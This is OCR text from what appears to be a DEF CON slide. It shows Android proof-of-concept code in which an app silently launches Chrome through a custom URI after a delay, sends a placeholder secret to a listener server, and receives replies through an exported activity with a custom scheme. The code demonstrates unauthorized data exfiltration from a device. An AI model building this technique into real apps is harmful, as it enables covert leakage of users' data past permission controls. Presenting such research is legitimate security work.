 App custom URI
final String url = "http://10.0.2.2:3001/loc?scheme=aaaa&host=bbbb&dataFromAndroid=SecretSecret";
h.postDelayed(()-> {
System.out.println("POC unauthorized - send data from Android");
Uri chromeUri = Uri.parse("googlechrome://navigate?url="+url);
Intent i = new Intent(Intent.ACTION_VIEW, chromeUri);
i.setPackage("com.android.chrome");
startActivity(i);
finish();
}, delayMillis: 6000);
ty.java Internet2Way.java AndroidManifest.xml
<activity android:name=".Internet2Way" android:excludeFromRecents="true" android:exported="true">
<intent-filter>
<action android:name="android.intent.action.VIEW" />
<category android:name="android.intent.category.DEFAULT" />
<category android:name="android.intent.category.BROWSABLE" />
<data
android:scheme="aaaa"
android:host="bbbb"
/>
</intent-filter>
</activity>
D3F
C0N